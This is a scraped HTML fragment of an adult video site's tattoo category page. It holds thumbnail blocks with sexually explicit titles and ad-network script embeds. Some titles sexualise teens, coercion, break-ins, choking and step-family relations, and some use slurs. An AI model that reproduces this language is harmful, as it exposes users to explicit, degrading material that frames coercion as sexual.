                        <a href="/en/video/1426482545111477213/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25123aa2bdd" src="/thumbs/213/1426482545111477213_0.jpg" alt="Bodacious blonde with pierced nipples gets pussy invaded by black cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bodacious blonde with pierced nipples gets pussy invaded by black cock</p>
                                <span><i class="la la-eye"></i> 19</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544635752633/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251074f30b9" src="/thumbs/633/1426482544635752633_0.jpg" alt="Petite masturbating hitchhikers public facial" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Petite masturbating hitchhikers public facial</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/427478625870448771/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5eeb58b9c148883" src="/thumbs/771/427478625870448771_0.jpg" alt="Mona Lee takes an entire load on her pretty face" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mona Lee takes an entire load on her pretty face</p>
                                <span><i class="la la-eye"></i> 4</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836625471916/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ea21a79ac" src="/thumbs/916/13554958836625471916_0.jpg" alt="Tommy fills Kenzie's twat with his horny dick to pound and cum" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tommy fills Kenzie's twat with his horny dick to pound and cum</p>
                                <span><i class="la la-eye"></i> 12</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7652570847814720855/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6a3364a41a819d57" src="/thumbs/855/7652570847814720855_0.jpg" alt="Tattooed & Horny Secretary w Semi-Bush gets Full Dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tattooed & Horny Secretary w Semi-Bush gets Full Dick</p>
                                <span><i class="la la-eye"></i> 7</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6207678798133949557/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="56261afa2a7f7475" src="/thumbs/557/6207678798133949557_0.jpg" alt="B&E at Teacher's Place turns into Tittyfucking ft. Bridgette B" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> B&E at Teacher's Place turns into Tittyfucking ft. Bridgette B</p>
                                <span><i class="la la-eye"></i> 12</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4119286561223462240/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="392aa54d71c3cd60" src="/thumbs/240/4119286561223462240_0.jpg" alt="2 of THE Hottest Amateur Exotic Chicks on Casting!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 2 of THE Hottest Amateur Exotic Chicks on Casting!</p>
                                <span><i class="la la-eye"></i> 408</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7007067349501213031/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="613e1aa11c41f967" src="/thumbs/31/7007067349501213031_0.jpg" alt="Overtime with Hard Workers & Peckers" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Overtime with Hard Workers & Peckers</p>
                                <span><i class="la la-eye"></i> 3</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18329914820210296491/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fe60f069b5cd86ab" src="/thumbs/491/18329914820210296491_0.jpg" alt="Violet Meyers Returns! a.k.a. Damn Dose Diddies are Dandy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Violet Meyers Returns! a.k.a. Damn Dose Diddies are Dandy</p>
                                <span><i class="la la-eye"></i> 11</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15964123524581058281/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dd8bf5c3991c66e9" src="/thumbs/281/15964123524581058281_0.jpg" alt="Lovely Mia Magma horny for a large dick to fuck her good" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lovely Mia Magma horny for a large dick to fuck her good</p>
                                <span><i class="la la-eye"></i> 3</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836869853633/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eb0ab71c1" src="/thumbs/633/13554958836869853633_0.jpg" alt="Teen caught masturbating" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen caught masturbating</p>
                                <span><i class="la la-eye"></i> 16</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14833581382309005168/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cddb77acef604770" src="/thumbs/168/14833581382309005168_0.jpg" alt="Tied Blonde Found in the Garden - Instant 4some" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tied Blonde Found in the Garden - Instant 4some</p>
                                <span><i class="la la-eye"></i> 673</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836684769376/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ea5a34860" src="/thumbs/376/13554958836684769376_0.jpg" alt="Redlight hooker threeway fun for a tourist" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Redlight hooker threeway fun for a tourist</p>
                                <span><i class="la la-eye"></i> 12</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836399400386/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e94a0e5c2" src="/thumbs/386/13554958836399400386_0.jpg" alt="Anal loving babe has gaping hole" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Anal loving babe has gaping hole</p>
                                <span><i class="la la-eye"></i> 34</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836358250243/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e922cff03" src="/thumbs/243/13554958836358250243_0.jpg" alt="Guy bangs ebony friend in kitchen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Guy bangs ebony friend in kitchen</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835624723745/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e66744521" src="/thumbs/745/13554958835624723745_0.jpg" alt="Aaliyahs fiery kiss gives way to lesbian sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Aaliyahs fiery kiss gives way to lesbian sex</p>
                                <span><i class="la la-eye"></i> 13</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835342194986/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e559d392a" src="/thumbs/986/13554958835342194986_0.jpg" alt="Lily Lane double stuffed in her pussy in the name of the Dark Lord!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lily Lane double stuffed in her pussy in the name of the Dark Lord!</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834672543820/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e2db3284c" src="/thumbs/820/13554958834672543820_0.jpg" alt="Ginger slave strapon fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ginger slave strapon fuck</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731149996741/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb906b752c5" src="/thumbs/741/2705852731149996741_0.jpg" alt="Raw casting desperate amateurs real first time moneys need m" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Raw casting desperate amateurs real first time moneys need m</p>
                                <span><i class="la la-eye"></i> 532</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834587976530/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e28a8c352" src="/thumbs/530/13554958834587976530_0.jpg" alt="Mommy Tegan licks her step daugter's tongue all clean" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mommy Tegan licks her step daugter's tongue all clean</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834564446847/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e2741ba7f" src="/thumbs/847/13554958834564446847_0.jpg" alt="18 year old fucks teacher" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 18 year old fucks teacher</p>
                                <span><i class="la la-eye"></i> 5</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8968028970067849812/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7c74d6d5684e7254" src="/thumbs/812/8968028970067849812_0.jpg" alt="But looking at the tattoo on her ass, that say'sFrankie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> But looking at the tattoo on her ass, that say'sFrankie</p>
                                <span><i class="la la-eye"></i> 178</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834414349711/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e1e4f6d8f" src="/thumbs/711/13554958834414349711_0.jpg" alt="Kendra bangs with horny neighbor Small Hands" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kendra bangs with horny neighbor Small Hands</p>
                                <span><i class="la la-eye"></i> 7</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4878924139910711270/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="43b56ba7d574c7e6" src="/thumbs/270/4878924139910711270_0.jpg" alt="Inked Floozy Katrina Jade Rammed in Black Lingerie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Inked Floozy Katrina Jade Rammed in Black Lingerie</p>
                                <span><i class="la la-eye"></i> 294</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834396607078/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e1d40b266" src="/thumbs/78/13554958834396607078_0.jpg" alt="Constant slapping and choking on Chloe Carter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Constant slapping and choking on Chloe Carter</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11870634511571527564/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a4bcf731e8b6a78c" src="/thumbs/564/11870634511571527564_0.jpg" alt="Asia Slut Riding With Bubble Butt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Asia Slut Riding With Bubble Butt</p>
                                <span><i class="la la-eye"></i> 7</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9977122521607922601/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8a75dc1284fd63a9" src="/thumbs/601/9977122521607922601_0.jpg" alt="What is German woman's name that is tanned and has a butt tattoo" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> What is German woman's name that is tanned and has a butt tattoo</p>
                                <span><i class="la la-eye"></i> 6</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9679336899160362414/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8653e9a05fc8cdae" src="/thumbs/414/9679336899160362414_0.jpg" alt="Thick load for a thick slut" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Thick load for a thick slut</p>
                                <span><i class="la la-eye"></i> 6</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9561608379215915862/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="84b1a8294c902b56" src="/thumbs/862/9561608379215915862_0.jpg" alt="Slutty Bikini makes Zoe Doll an Actual Slut! :O" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Slutty Bikini makes Zoe Doll an Actual Slut! :O</p>
                                <span><i class="la la-eye"></i> 4</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7941929970315236640/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6e37673ad7ab1520" src="/thumbs/640/7941929970315236640_0.jpg" alt="Nasty Lesbian Anal Games" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Nasty Lesbian Anal Games</p>
                                <span><i class="la la-eye"></i> 5</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7082737237713815990/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="624aeffde35d09b6" src="/thumbs/990/7082737237713815990_0.jpg" alt="BRAZZERS: Trained and Drained, Olivia Lapiedra, Julia de Lucia" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BRAZZERS: Trained and Drained, Olivia Lapiedra, Julia de Lucia</p>
                                <span><i class="la la-eye"></i> 17</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6649537362340877526/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c47e700130414d6" src="/thumbs/526/6649537362340877526_0.jpg" alt="Nerdy & Horny Buttbunny Stasia Si gets her Daily D" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Nerdy & Horny Buttbunny Stasia Si gets her Daily D</p>
                                <span><i class="la la-eye"></i> 3</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8303011949062534480/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="733a39605db23550" src="/thumbs/480/8303011949062534480_0.jpg" alt="One Thing Leads To Another And Johnny Is Titty Fucking Brooke Until He Blows His Load All Over Them." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> One Thing Leads To Another And Johnny Is Titty Fucking Brooke Until He Blows His Load All Over Them.</p>
                                <span><i class="la la-eye"></i> 104</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3984691551606376904/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="374c77dab8ff89c8" src="/thumbs/904/3984691551606376904_0.jpg" alt="The busty cougar doesn't have time for that because she's going to a college reunion soon and she needs to look good for it." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The busty cougar doesn't have time for that because she's going to a college reunion soon and she needs to look good for it.</p>
                                <span><i class="la la-eye"></i> 3</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3550375137084194554/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3145776061483efa" src="/thumbs/554/3550375137084194554_0.jpg" alt="Stepson Practices Massage Technique & Dick Givin'" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Stepson Practices Massage Technique & Dick Givin'</p>
                                <span><i class="la la-eye"></i> 4</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3229175862103448225/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2cd0565671f11aa1" src="/thumbs/225/3229175862103448225_0.jpg" alt="Punk MILF Anna Bell Peaks gives the best BJs you can imagine" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Punk MILF Anna Bell Peaks gives the best BJs you can imagine</p>
                                <span><i class="la la-eye"></i> 3</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732783309789/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96811b3dd" src="/thumbs/789/2705852732783309789_0.jpg" alt="Busty blonde Cherrys breast bondage and amateur bdsm" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty blonde Cherrys breast bondage and amateur bdsm</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732026441244/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93af4ce1c" src="/thumbs/244/2705852732026441244_0.jpg" alt="Best positions of the world 2 (part 1)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Best positions of the world 2 (part 1)</p>
                                <span><i class="la la-eye"></i> 5</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2164271847473412967/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1e0909c74a07fb67" src="/thumbs/967/2164271847473412967_0.jpg" alt="Homemade POV Anal with Really Cute Amateur Claudia" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Homemade POV Anal with Really Cute Amateur Claudia</p>
                                <span><i class="la la-eye"></i> 66</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1779605216392666883/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="18b26d83fb845f03" src="/thumbs/883/1779605216392666883_0.jpg" alt="Naughty America: Penelope Kay rubs and tugs a married man" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Naughty America: Penelope Kay rubs and tugs a married man</p>
                                <span><i class="la la-eye"></i> 15</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548807853612/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251fffc662c" src="/thumbs/612/1426482548807853612_0.jpg" alt="Jav Babe Marina Hasumi Back Tattoo Fucks Uncensored In This Scene Nice Flabby Ass Doing Doggy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jav Babe Marina Hasumi Back Tattoo Fucks Uncensored In This Scene Nice Flabby Ass Doing Doggy</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548743841669/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251fc2ba785" src="/thumbs/669/1426482548743841669_0.jpg" alt="Pierced sub tiedup and spanked with belt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pierced sub tiedup and spanked with belt</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548521877836/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251eef0c14c" src="/thumbs/836/1426482548521877836_0.jpg" alt="Pulled euro Jennifer Simons creampied outdoor" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pulled euro Jennifer Simons creampied outdoor</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547816105471/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251c4df85ff" src="/thumbs/471/1426482547816105471_0.jpg" alt="Gym bunny fucks her personal fitness trainer" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gym bunny fucks her personal fitness trainer</p>
                                <span><i class="la la-eye"></i> 11</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17083370399187937575/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ed1452ddd2052927" src="/thumbs/575/17083370399187937575_0.jpg" alt="Tiny Latinas fucking cock outdoors" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tiny Latinas fucking cock outdoors</p>
                                <span><i class="la la-eye"></i> 226</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547659011723/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251bb82768b" src="/thumbs/723/1426482547659011723_0.jpg" alt="Redhead babe straponfucks dyke boss on desk" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Redhead babe straponfucks dyke boss on desk</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8288014582638414142/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7304f159e36b893e" src="/thumbs/142/8288014582638414142_0.jpg" alt="It Definitely Works Because He Has His Cock Out And In Her Pussy In No Time." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> It Definitely Works Because He Has His Cock Out And In Her Pussy In No Time.</p>
                                <span><i class="la la-eye"></i> 107</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547044976830/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25196e908be" src="/thumbs/830/1426482547044976830_0.jpg" alt="Pierced fitness babe blows trainer cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pierced fitness babe blows trainer cock</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546837587212/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2518a8c850c" src="/thumbs/212/1426482546837587212_0.jpg" alt="Blindfolded emo whore double penetrated" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blindfolded emo whore double penetrated</p>
                                <span><i class="la la-eye"></i> 19</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545669194303/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25144e8423f" src="/thumbs/303/1426482545669194303_0.jpg" alt="Tattooed asian masseuse tugging on client" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tattooed asian masseuse tugging on client</p>
                                <span><i class="la la-eye"></i> 6</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545479856993/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251399f3361" src="/thumbs/993/1426482545479856993_0.jpg" alt="Dirty diaries swedish Kimberly Moss gets handled like a great lil bitch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dirty diaries swedish Kimberly Moss gets handled like a great lil bitch</p>
                                <span><i class="la la-eye"></i> 11</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544723702659/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510c8d3383" src="/thumbs/659/1426482544723702659_0.jpg" alt="Prolapse loving lesbians analplay with big toys" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Prolapse loving lesbians analplay with big toys</p>
                                <span><i class="la la-eye"></i> 12</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1147172415217396432/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="feb933bd128ead0" src="/thumbs/432/1147172415217396432_0.jpg" alt="Escort with perfect tits getting screwed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Escort with perfect tits getting screwed</p>
                                <span><i class="la la-eye"></i> 7</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14259974403351111577/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c5e59b2ad1e7e799" src="/thumbs/577/14259974403351111577_0.jpg" alt="Anal loving punk girl likes it hardcore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Anal loving punk girl likes it hardcore</p>
                                <span><i class="la la-eye"></i> 7</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/202/Tattoo/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
